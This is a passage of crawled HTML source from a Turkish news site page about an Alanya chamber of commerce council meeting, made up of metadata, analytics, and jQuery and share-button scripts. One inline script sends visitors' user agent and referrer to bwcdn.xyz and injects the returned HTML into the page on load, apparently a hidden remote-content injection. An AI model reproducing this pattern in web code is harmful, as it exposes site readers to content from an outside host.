Meclis Ba\u015fkan\u0131 Mehmet Kural\u2019a ve y\u00f6netim kurulu \u00fcyelerine te\u015fekk\u00fcr ederek, Alanya ve ALTSO tarihinden bahsett",
    "description": "Alanya Ticaret ve Sanayi Odas\u0131(ALTSO) Ocak Ay\u0131 Ola\u011fan Meclis toplant\u0131s\u0131 30 Ocak 2024 Sal\u0131 g\u00fcn\u00fc ger\u00e7ekle\u015ftirildi.\u00a0",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2024\/01\/altso_meclis_toplantisi_gerceklestirildi_h88717_6c081.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-01-30T16:29:33+03:00",
    "dateModified": "2024-01-30T16:29:33+03:00",
    "genre": "news",
    "wordCount": 445,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=233231572"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=651551294"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1018293807"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=888232127"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=755823936"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=818609059"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=683013850"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1621075387"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1573481030"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=2051144984"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1242268319"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1319904686"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('88717', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='88717']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y0pbCd2CwAR_FUcbNLSOQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026479684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>